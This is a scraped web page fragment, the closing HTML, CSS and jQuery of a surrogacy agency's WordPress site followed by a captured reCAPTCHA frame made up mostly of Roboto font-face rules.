									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>



.video-row .short-video-title {

  margin-top: -60px;

  margin-bottom: 10px;

  text-align: center;

  font-weight: bold;

  display: block;

}



.video-row iframe {

  pointer-events:none;

  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;

  background-size:cover;

}



h2.vid-title {

  color: #fff;

  text-align: center;

}



.social-footer {

  margin-top:15px;

}                



.social-footer a {

  margin-right:15px;

}



.social-footer i {

  font-size:20px;

}



</style>





<script>



var j = jQuery.noConflict();



j(function() {



    //DEFER LOADING OF YOUTUBE VIDEOS

    j('div[itemprop="video"]').on('click', function(e) {    

        e.preventDefault();

        var iframe = j(this).find('iframe');

        var url = iframe.attr('data-src');

        var srcValue = iframe.attr('src');

      

        if(srcValue == 'about:blank') {

          iframe.attr('src', url);

          iframe.css('pointer-events', 'auto');

        }

    

    });



});





//Prevent Duplicate Form Submissions 

jQuery(document).on('click', '.wpcf7-submit', function(e){

    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {

        e.preventDefault(); 

        return false;

    }

});



</script>







</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 

Served from: arkansas-surrogacy.com @ 2026-02-02 20:35:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&co=aHR0cHM6Ly9hcmthbnNhcy1zdXJyb2dhY3kuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uhobgvajcq3m
body_size: 48628
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
